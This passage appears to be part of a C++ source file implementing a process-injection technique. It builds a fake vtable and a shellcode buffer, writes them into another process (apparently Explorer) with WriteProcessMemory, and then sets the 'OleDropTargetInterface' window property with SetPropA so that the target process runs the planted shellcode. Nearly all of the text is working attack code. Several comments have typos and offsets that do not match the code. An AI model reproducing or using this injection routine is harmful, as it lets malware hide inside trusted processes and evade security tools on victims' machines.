 * -------- memory kayout -------- *
| mem +  0 | vtable base (mem + 0) | --> return value of GetPropW()
| mem +  4 | drunk (DON'T CARE)    |
| mem +  8 | drunk (DON'T CARE)    |
| mem + 0c | shellcode addr        |
| mem + 10 | shellcode             | --> start of shellcode
|    ...   | shellcode             |
* -------------------------------- *
*/
uint32_t *buff = new uint32_t[(payloadSize / sizeof(uint32_t)) + 1];
*(buff + 0) = uint32_t(payloadRemoteAddr + 0); // *vtable + 0x0c = mem + 4
*(buff + 1) = 0xdeadbeef;       // mem + 4 = shellcode addr
*(buff + 2) = 0xdeadbeef;       // mem + 4 = shellcode addr
*(buff + 3) = uint32_t(payloadRemoteAddr + 4);       // mem + 4 = shellcode addr
memcpy((buff + 4), shellcode, sizeof(shellcode));            // copy shellcode to mem + 8
WriteProcessMemory(ptrExplor, payloadRemoteAddr, buff, payloadSize, 0);
SetPropA(hwndBtn, "OleDropTargetInterface", (HANDLE)payloadRemoteAddr);
return 1;
}